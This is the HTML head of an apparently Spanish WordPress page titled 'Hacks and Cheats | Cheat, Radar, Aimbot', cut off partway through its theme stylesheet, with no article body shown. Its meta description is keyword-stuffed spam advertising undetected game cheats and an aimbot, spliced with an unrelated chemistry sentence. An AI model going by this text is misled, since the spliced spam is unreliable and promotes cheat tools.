

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/
body_size: 45797
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hacks and Cheats | Cheat, Radar, Aimbot"/>
<meta property="og:description" content="Cheats Cheat engine Permanent Injectors Teleport Hvh Undetected Unlocker Steam No recoil crosshair Modern warfare 2 undetected aimbot buy A process for the production of carboxylic […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hacks and Cheats | Cheat, Radar, Aimbot - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hacks and Cheats | Cheat, Radar, Aimbot - PubliGuia.net" />
	<meta property="og:description" content="Cheats Cheat engine Permanent Injectors Teleport Hvh Undetected Unlocker Steam No recoil crosshair Modern warfare 2 undetected aimbot buy A process for the production of carboxylic […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-03-12T01:46:05+00:00" />
	<meta property="article:modified_time" content="2023-08-04T13:46:05+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/","url":"https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/","name":"Hacks and Cheats | Cheat, Radar, Aimbot - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-03-12T01:46:05+00:00","dateModified":"2023-08-04T13:46:05+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Hacks and Cheats | Cheat, Radar, Aimbot"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Hacks and Cheats | Cheat, Radar, Aimbot del feed" href="https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default 